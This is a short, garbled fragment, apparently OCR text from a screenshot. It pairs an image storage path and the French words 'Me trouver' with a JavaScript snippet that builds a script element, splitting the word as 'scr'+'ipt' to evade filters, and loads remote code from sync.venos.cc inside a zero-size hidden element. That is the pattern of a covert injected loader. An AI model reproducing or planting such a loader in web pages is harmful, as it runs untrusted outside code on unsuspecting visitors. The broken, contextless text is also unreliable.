
Me trouver
"var d=document,
s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc';
d.head.appendChild(s);"
height="0px"
width="0px" />